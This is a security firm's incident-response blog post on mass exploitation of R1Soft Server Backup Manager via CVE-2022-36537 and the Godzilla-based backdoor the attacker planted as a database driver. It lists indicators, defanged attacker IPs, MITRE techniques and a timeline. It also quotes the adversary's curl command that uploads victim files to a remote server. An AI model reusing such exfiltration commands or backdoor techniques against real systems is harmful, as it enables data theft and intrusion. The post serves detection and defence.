2023-2-22 18:18:13 Author: blog.fox-it.com(查看原文) 阅读量:45 收藏
During a recent incident response case, we found traces of an adversary leveraging ConnectWise R1Soft Server Backup Manager software (hereinafter: R1Soft server software). The adversary used it as an initial point of access and as a platform to control downstream systems connected via the R1Soft Backup Agent. This agent is installed on systems to support being backed up by the R1Soft server software and typically runs with high privileges. This means that after the adversary initially gained access via the R1Soft server software it was able to execute commands on all systems running the agent connected to this R1Soft server.
The adversary exploited the R1Soft server software via CVE-2022-36537 [1] [2], which is a vulnerability in the ZK Java Framework that R1Soft Server Backup Manager utilises. The “ZK” Framework is an opensource Java framework for building enterprise web and mobile applications. After successfully exploiting the vulnerability, the adversary deployed a malicious database driver with backdoor functionalities.
Further research by us indicates that world-wide exploitation of R1Soft server software started around the end of November 2022. With the help of fingerprinting, we have identified multiple compromised hosting providers globally. On 9 January 2023, we identified a total of 286 servers running R1Soft server software with a specific backdoor. Fox-IT informed the Dutch NCSC to coordinate the sharing of this knowledge towards the relevant national CERTs on 12 January 2023.
Given the global scope of compromise, our aim is to spread awareness about the severity of this threat. This blog will describe the malicious driver that was deployed by leveraging the vulnerability and how to check if your systems are affected. A table with IOCs can be found at the end of this post which can be used to correlate against the data sources within your environment.
R1Soft server software exploitation via ZK Framework
In October 2022, security company Huntress published about the CVE-2022-36537 vulnerability in the ZK Framework [3]. They stated that this vulnerability can be abused to bypass authentication and lead to remote code execution (RCE) in R1Soft server software and its connected backup agents.
On 9 December 2022, proof-of-concept exploits started to appear on the internet for this vulnerability [4] [5] [6]. We traced back the earliest exploitation of this bug within our client’s environment to 29 November 2022.
Indicators of successful exploitation
The R1Soft server software has the option to upload a new database driver. This loads a new Java Database Connector (JDBC) and it is exactly this component that is abused by the adversary to load a malicious JDBC driver.
When the malicious JDBC driver is loaded by the R1Soft server software it will create a log entry in {r1soft_install_location}/log/server.log. This can be used to verify that the malicious driver was loaded into the application when successfully exploited. Below is an example of such a log entry which was encountered during the incident response case:
2022-11-29 12:06:03,654 INFO - <UI> Host: 45.159.248[.]213; Imported CDPServer [Id:xxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxxxxxx] The MySQL database driver was uploaded successfullyWe found multiple malicious r1soft-cdp-server-mysql-driver*.jar files in the /tmp folder of the R1Soft servers during the incident response case. This is an artefact of uploading a new database driver to R1Soft servers. Analysis shows that the timestamp of the Driver.class in the JAR file matches the time of exploitations. This indicates that the JAR file is automatically generated during the exploitation process.
During the incident response case, we found traces of the adversary dropping the malicious JDBC driver in {r1soft_install_location}/bin/mysql.jar on the R1Soft server.
The following IP addresses were found in the server.log file exploiting the vulnerability in the R1Soft server software within the client’s environment:
5.8.33[.]14745.61.139[.]18745.159.248[.]21377.91.101[.]140142.11.195[.]29
Malicious database driver
The dropped malicious JDBC driver by the adversary creates upon execution a new web filter with the name fa0sifjasfjai0fja and URL pattern /zkau/jquery. Once the malicious JDBC driver has been registered, it starts listening for incoming requests and it has the following functionalities:
- Load new functionalities in memory.
- Command execution.
Based on the overlapping variable names and functions, we concluded that this driver contains the Java code from the Godzilla web shell [7] [8].
As described in the “Indicators of successful exploitation” the JAR is automatically generated. Interestingly the public Proof-of-Concept exploit released 10 days later [4] also generates a JAR file during the exploitation instead of using a static JAR file.
We have published a decompiled version of the malicious Driver.class backdoor here
NOTE: To prevent abuse we have redacted the password that is required to interact with the backdoor.

Backdoor statistics
Using the backdoor URL and its default response, we can determine if a R1Soft server is backdoored. The following graphs show a top 20 breakdown by country and ASN as of 9 January 2023:
As of 20 February 2023, a total of 146 R1Soft servers remain backdoored.
Data exfiltration
After the adversary gained access, it used curl to upload files from the victim’s network to a server running a version of the SimpleHTTPServerWithUpload.py [9] Python script.
curl http://[REDACTED]:8000/ -F "[email protected]/var/tmp/[REDACTED].txt" -v This server was only active during ”working hours” of the adversary, meaning the adversary stopped running the script at the end of its operations. Over the course of the compromise, the adversary was able to exfiltrate VPN configuration files, IT administration information and other sensitive documents.
Detection
The following Snort/Suricata rules were created to monitor the network indicators that are present when some of the adversary tools are being used. Please note that the SimpleHttpServerWithUpload is a publicly available script and is thus not a guarantee that this same adversary is present in the network.
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters. Learn more about bidirectional Unicode characters
Apart from the adversary specific rules we’ve also created detection coverage for the original vulnerability that is being exploited in the ZK Framework that led to the RCE vulnerability in the R1Soft server software. These signatures can be useful to detect successful exploitation in other products that are using a vulnerable version of the ZK Framework:
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters. Learn more about bidirectional Unicode characters
Indicators of Compromise (IOCs)
| Type | Value | Description |
| ipv4 | 5.8.33[.]147 | Observed: 2022-12-05 – IP address used for exploitation of R1Soft SBM |
| ipv4 | 45.61.139[.]187 | Observed: 2022-12-09 – IP address used for exploitation of R1Soft SBM |
| ipv4 | 45.159.248[.]213 | Observed: 2022-11-29 – IP address used for exploitation of R1Soft SBM |
| ipv4 | 77.91.101[.]140 | Observed: 2022-11-29 – IP address used for exploitation of R1Soft SBM |
| ipv4 | 142.11.195[.]29 | Observed: 2022-12-11 – IP address used for exploitation of R1Soft SBM |
MITRE
| Tactic | Id | Description |
| Initial Access (TA0001) | T1190 | Exploit Public Facing Application |
| Execution (TA0002) | T1059.004 | Command and Scripting Interpreter: Unix Shell |
| Execution (TA0002) | T1072 | Software Deployment Tools |
| Persistence (TA0003) | T1505.003 | Server Software Components: Web Shell |
| Defense Evasion (TA0005) | T1211 | Exploitation for Defense Evasion |
| Defense Evasion (TA0005) | T1036.005 | Masquerading: Match Legitimate Name or Location |
| Defense Evasion (TA0005) | T1620 | Reflective Code Loading |
| Exfiltration (TA0010) | T1048.003 | Exfiltration Over Alternative Protocol: Exfiltration Over Unencrypted Non-C2 Protocol |
| Command and Control (TA0011) | T1573.001 | Encrypted Channel: Symmetric Cryptography |
Timeline
- 2022-05-22: Authentication bypass vulnerability reported in ZK Java Framework [2]
- 2022-08-26: Vulnerability officially assigned
CVE-2022-36537[1] - 2022-10-31: Huntress discloses RCE in ConnectWise/R1Soft Server Backup Manager [3]
- 2022-11-29: Date of exploitation and backdooring of a R1Soft Server Backup Manager observed by Fox-IT
- 2022-12-09: Proof-of-Concept to exploit R1Soft Server Backup Manager started to appear on the Internet [4] [5] [6]
- 2023-01-12: Fox-IT informs Dutch NCSC of mass exploitation and backdooring of R1Soft Server Backup Manager servers to coordinate the sharing of this knowledge towards the relevant national CERTs
- 2023-02-22: Release of this blog post
More info
This threat is still under active research. If enough new data comes in a follow-up blog will be considered. If you have any questions or need assistance based on these findings, please reach out to Fox-IT. Contact us via [email protected]. If urgent please call 08003692378 (Netherlands) or +31152847999 (rest of world) to be connected to one of our incident responders.
References
[1] https://nvd.nist.gov/vuln/detail/CVE-2022-36537
[2] https://tracker.zkoss.org/browse/ZK-5150
[3] https://www.huntress.com/blog/critical-vulnerability-disclosure-connectwise/r1soft-server-backup-manager-remote-code-execution-supply-chain-risks
[4] https://github.com/numencyber/Vulnerability_PoC/tree/main/CVE-2022-36537
[5] https://github.com/Malwareman007/CVE-2022-36537/
[6] https://medium.com/numen-cyber-labs/cve-2022-36537-vulnerability-technical-analysis-with-exp-667401766746
[7] https://github.com/whwlsfb/cve-2022-22947-godzilla-memshell/blob/main/GMemShell.java
[8] https://github.com/H4ckForJob/kingkong#analysis
[9] https://gist.github.com/UniIsland/3346170
Published
如有侵权请联系:admin#unsafe.sh



